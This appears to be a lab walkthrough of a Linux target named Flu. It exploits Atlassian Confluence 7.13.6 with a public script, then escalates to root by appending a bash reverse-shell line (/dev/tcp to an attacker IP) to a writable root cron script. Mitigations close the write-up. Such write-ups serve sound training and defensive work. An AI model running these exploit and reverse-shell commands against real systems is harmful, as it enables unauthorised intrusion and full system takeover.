Flu
Introduction
In this walkthrough, I targeted a Linux machine where ports 22 and 8090 were discovered open. Upon investigating port 8090, I identified an instance of Atlassian Confluence version 7.13.6. After researching known vulnerabilities, I found a publicly available exploit for this version and successfully gained initial access. During post-exploitation, I suspected a cron job might be running as root. I used pspy to monitor processes and confirmed this. By appending a reverse shell to the cron-executed script, I was able to escalate privileges and gain a root shell. Let’s start ..
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22
We usually skip SSH.
Web
Port 8090
- Version - Apache Tomcat (language: en)
Exploitation
Navigating to website we are greeted with login screen where I tried admin:admin but it didn’t work. I saw a version of the software and found an exploit for it:
https://github.com/jbaines-r7/through_the_wire
1
python3 through_the_wire.py --rhost 192.168.210.41 --rport 8090 --lhost 192.168.45.155 --protocol http:// --reverse-shell
Running the exploit script we are in:
We are the only user so we should do Privilege Escalation:
Privilege Escalation
Let’s first get an interactive shell using bash:
1
bash -i >& /dev/tcp/192.168.45.155/8090 0>&1
I checked sudo -l but it requires password.
I see MySQL server running:
- OSCP Checklist
- Situational awareness
- Exposed Confidential Information
- Password Authentication Abuse
- Hunting Sensitive Information
- Sudo
- SUID/SGID
- Capabilities
- Cron Jobs Abuse
- Kernel Exploits
- Check if sudoers file is writable
- Try credentials you already obtained for various services admin roles
- No interesting
SUIDbinaries - No interesting binaries with capabilities
- No cronjobs
linpeas
/opt/log-backup.sh/var/atlassian/application-data/confluence/backups/backup-2025_05_01.ziptmux session
root login
If you found .sh and want to check for if it is actually a cron job for the root user check:
/etc/cron.d/contents, as files here can run arbitrary commands and specify their own user/var/spool/cron/crontabs/root- this is root’s personal crontab- Use
pspy(if allowed) to monitor running processes and confirm if/opt/log-backup.shis being executed by root.
Let’s run pspy64
After waiting a bit we can see that .sh file is run as cron job by root (UID=0):
And we own that file.
Let’s add a reverse shell there:
1
2
bash -i >& /dev/tcp/192.168.45.155/4444 0>&1
echo 'bash -i >& /dev/tcp/192.168.45.155/4444 0>&1' >> log-backup.sh
And we got a root shell.
Mitigation
- Update Confluence: Upgrade Atlassian Confluence to the latest supported version, as version 7.13.6 is vulnerable to known remote code execution (RCE) exploits.
- Restrict External Access: Limit access to internal applications like Confluence using firewall rules or VPN-based access controls.
- Harden Cron Jobs: Ensure all scripts executed via cron are owned by root, non-writable by other users, and reside in secure directories.
- Minimal User Privileges: Ensure low-privileged users do not have write access to any files or directories used in scheduled tasks.












